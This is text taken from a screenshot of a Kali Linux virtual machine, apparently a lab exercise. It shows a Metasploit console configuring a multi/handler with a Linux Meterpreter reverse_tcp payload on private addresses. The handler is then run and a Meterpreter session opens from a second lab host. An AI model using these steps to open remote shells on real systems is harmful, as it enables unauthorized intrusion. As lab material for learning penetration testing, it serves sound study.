 YachaVenkataRakesh_Kali_Master [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal May 13 22:25 1
yvrakesh@yvrakesh: ~
yvrakesh@yvrakesh: ~ yvrakesh@yvrakesh: ~
=[ metasploit v6.0.43-dev ]
+ -- --=[ 2129 exploits - 1139 auxiliary - 363 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: View advanced module options with
advanced
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 172.16.28.4
lhost => 172.16.28.4
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.16.28.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.16.28.4:4444
[*] Sending stage (984904 bytes) to 172.16.28.6
[*] Meterpreter session 1 opened (172.16.28.4:4444 -> 172.16.28.6:40390) at 2021-05-13 22:24:59 +0530
meterpreter >
KALI
BY OFFENSIVE SECURITY
Right Ctrl
10:38 PM
13-05-2021